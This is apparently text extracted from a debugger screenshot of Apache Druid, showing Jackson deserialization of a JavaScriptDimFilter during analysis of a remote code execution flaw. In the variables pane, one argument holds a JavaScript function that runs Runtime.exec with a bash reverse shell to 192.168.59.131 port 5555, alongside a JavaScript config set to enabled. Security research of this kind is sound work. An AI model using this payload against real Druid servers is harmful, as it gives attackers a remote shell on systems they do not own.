 JavaScriptDimFilter.java
AnnotatedConstructor.java
DimFilter.java
JsonSubTypes.java
BeanDeserializer.java
PropertyBasedCreator.java
TransformSpec.java
AbstractOptimizableDimFilter.java
1: Project
117 @Override
118 public final Object call() throws Exception {
119 return _constructor.newInstance();
120 }
121
122 @Override
123 public final Object call(Object[] args) throws Exception { args: Object[5]@12763
124 return _constructor.newInstance(args); _constructor: Constructor@12764 args: Object[5]@12763
125 }
126
127 @Override
128 public final Object call1(Object arg) throws Exception {
129 return _constructor.newInstance(arg);
AnnotatedConstructor › call()
Debug: Apache Druid
Debugger Console
Frames Variables
...
call:124, AnnotatedC
createFromObjectW
createFromObjectW
build:198, PropertyB
_deserializeUsingPro
deserializeFromObje
deserializeFromObje
_deserializeOther:19
deserialize:161, Bea
_deserializeTypedFo
deserializeTypedFro
deserializeWithType
deserialize:527, Sett
_deserializeWithErro
_deserializeUsingPro
deserializeFromObje
deserializeFromObje
this = {AnnotatedConstructor@12762} ... toString()
_constructor = {Constructor@12764} ... toString()
_serialization = null
_paramAnnotations = {AnnotationMap[5]@12778}
_typeContext = {AnnotatedClass@12779} ... toString()
_annotations = {AnnotationMap@12780} "{interface com.fasterxml.jackson.annotation.JsonCreator=@com.fasterxml.jackson.annotation.JsonCreator(mode=DEFAULT)}"
args = {Object[5]@12763}
Not showing null elements
0 = "added"
1 = "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
4 = {JavaScriptConfig@12761} ... toString()
enabled = true
_constructor = {Constructor@12764} ... toString()
clazz = {Class@12524} ... Navigate
cachedConstructor = null
newInstanceCallerCache = null
name = "org.apache.druid.query.filter.JavaScriptDimFilter"
classLoader = {Launcher$AppClassLoader@10273}
7: Structure
2: Favorites